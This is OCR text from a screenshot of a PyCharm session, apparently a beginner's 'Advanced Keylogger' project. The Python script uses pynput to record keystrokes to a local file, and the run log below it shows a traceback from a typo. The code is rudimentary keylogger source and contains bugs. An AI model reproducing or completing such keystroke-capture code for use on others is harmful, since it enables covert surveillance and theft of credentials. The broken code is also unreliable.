 Advanced Keylogger [E:\Security Projects\Advanced Keylogger] - ...\Project\Main.py [Advanced Keylogger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Advanced Keylogger Project Main.py Main
1: Project
Project
Main.py log.txt
Advanced Keylogger E:\Security Projects\Adva
Project
.idea
venv
log.txt
Main.py
External Libraries
Scratches and Consoles
1 # Advanced Keylogger Project
2
3 import pynput
4
5 from pynput.keyboard import Key, Listener
6
7 count = 0
8 keys = []
9
10 def on_press(key):
11 global keys, count
12
13 key.append(key)
14 count += 1
15
16 if count >= 10:
17 count = 0
18 write_file(keys)
19 keys = []
20
21
22 def write_file(keys):
23 with open("E:\Security Projects\Advanced Keylogger\Project\", "w") as f:
24 for key in keys:
25 f.write(str(key))
26
27
28 def on_release(key):
29 if key == Key.esc:
30 return False
31
32
33 with Listener(on_press=on_press, on_release=on_release) as listener:
write_file() › with open("E:\Security Projects...
Run: Main
C:\Users\colli\AppData\Local\Programs\Python\Python37-32\python.exe "E:/Security Projects/Advanced Keylogger/Project/Main.py"
Unhandled exception in listener callback
Traceback (most recent call last):
File "C:\Users\colli\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pynput\_util\__init__.py", line 162, in inner
return f(self, *args, **kwargs)
File "C:\Users\colli\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pynput\keyboard\_win32.py", line 274, in _process
self.on_press(key)
File "C:\Users\colli\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pynput\_util\__init__.py", line 78, in inner
if f(*args) is False:
File "E:/Security Projects/Advanced Keylogger/Project/Main.py", line 13, in on_press
key.append(key)
AttributeError: 'KeyCode' object has no attribute 'append'
Traceback (most recent call last):
File "E:/Security Projects/Advanced Keylogger/Project/Main.py", line 34, in <module>
listener.join()
File "C:\Users\colli\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pynput\_util\__init__.py", line 210, in join
2: Favorites
7: Structure
Python Console Terminal 4: Run 6: TODO Event Log
23:64 CRLF UTF-8 4 spaces Python 3.7
Type here to search
Pr
9+
P
PC
1:44 PM
1/29/2020